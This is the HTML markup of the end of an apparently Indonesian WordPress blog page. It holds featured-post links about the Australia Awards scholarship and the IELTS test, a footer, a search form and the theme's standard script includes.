																				<h3 class="entry-title"><a href="https://firmanikhsan.com/kuliah-gratis-australia-awards-scholarship/">Kuliah Gratis dengan Australia Awards Scholarship</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://firmanikhsan.com/kuliah-gratis-australia-awards-scholarship/" title="Kuliah Gratis dengan Australia Awards Scholarship">Nov 25, 2017</a> </div> <div class="by-author vcard author"><a href="https://firmanikhsan.com/author/kdmic/">Firman Ikhsan</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="https://firmanikhsan.com/pengalaman-mengikuti-beasiswa-australia-award-indonesia-part-1/" class="a-post-img">
												<img class="post-img" src="https://firmanikhsan.com/wp-content/uploads/2017/11/Everything-You-Need-to-Know-About-the-Australia-Awards-Scholarship.jpg" alt="">
											</a>
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://firmanikhsan.com/category/education/" rel="category tag">Education</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://firmanikhsan.com/pengalaman-mengikuti-beasiswa-australia-award-indonesia-part-1/">Pengalaman Mengikuti Beasiswa Australia Award Indonesia Part 1</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://firmanikhsan.com/pengalaman-mengikuti-beasiswa-australia-award-indonesia-part-1/" title="Pengalaman Mengikuti Beasiswa Australia Award Indonesia Part 1">Nov 25, 2017</a> </div> <div class="by-author vcard author"><a href="https://firmanikhsan.com/author/kdmic/">Firman Ikhsan</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="https://firmanikhsan.com/mengenal-apa-itu-ielts/" class="a-post-img">
												<img class="post-img" src="https://firmanikhsan.com/wp-content/uploads/2017/08/photo.jpg" alt="">
											</a>
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://firmanikhsan.com/category/career/" rel="category tag">Career</a> <a href="https://firmanikhsan.com/category/education/" rel="category tag">Education</a> <a href="https://firmanikhsan.com/category/personal/" rel="category tag">Personal</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://firmanikhsan.com/mengenal-apa-itu-ielts/">Mengenal Apa Itu Tes IELTS</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://firmanikhsan.com/mengenal-apa-itu-ielts/" title="Mengenal Apa Itu Tes IELTS">Aug 3, 2017</a> </div> <div class="by-author vcard author"><a href="https://firmanikhsan.com/author/kdmic/">Firman Ikhsan</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
											</div><!-- .row -->
					</div><!-- .container -->
				</div><!-- .featured-stories -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<div id="text-11" class="widget widget_text"><h3 class="widget-title"><span>Useful Links</span></h3>			<div class="textwidget"><ul>
<li> <a href="http://themegrill.com/">ThemeGrill</a></li>
<li> <a href="http://themegrill.com/support-forum/">Support</a></li>
<li> <a href="http://themegrill.com/theme-instruction/colormag/">Documentation</a></li>
<li> <a href="http://themegrill.com/frequently-asked-questions/">FAQ</a></li>
<li> <a href="http://themegrill.com/themes/">Themes</a></li>
<li> <a href="http://themegrill.com/plugins/">Plugins</a></li>
<li> <a href="http://themegrill.com/blog/">Blog</a></li>
<li> <a href="http://themegrill.com/plans-pricing/">Plans & Pricing</a></li>
</ul></div>
		</div>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row site-info-row">
					<div class="site-info-main col-lg">
						<div class="copyright">
							<div class="theme-link">
								Copyright &copy; 2026 <a href="https://firmanikhsan.com/" title="Firman Store" >Firman Store</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>						</div><!-- .copyright -->
					</div><!-- .site-info-main -->
									</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<div class="modal fade" id="search-modal" tabindex="-1" aria-hidden="true">
	<button type="button" class="close" data-dismiss="modal" aria-label="Close">
		<span aria-hidden="true">
			<svg x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;">
				<path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717 L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859 c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287 l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285 L284.286,256.002z"/>
			</svg>
		</span>
	</button>
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-body">
				<form action="https://firmanikhsan.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
			</div><!-- .modal-body -->
		</div><!-- .modal-content -->
	</div><!-- .modal-dialog -->
</div><!-- .modal .fade #search-modal -->

<script type="text/javascript" src="https://firmanikhsan.com/wp-content/themes/meta-news/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://firmanikhsan.com/wp-content/themes/meta-news/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://firmanikhsan.com/wp-content/themes/meta-news/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://firmanikhsan.com/wp-content/themes/meta-news/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.6.4" id="meta-news-match-height-js"></script>
<script type="text/javascript" src="https://firmanikhsan.com/wp-content/themes/meta-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="meta-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://firmanikhsan.com/wp-content/themes/meta-news/assets/js/scripts.js?ver=6.6.4" id="meta-news-scripts-js"></script>

</body>
</html>
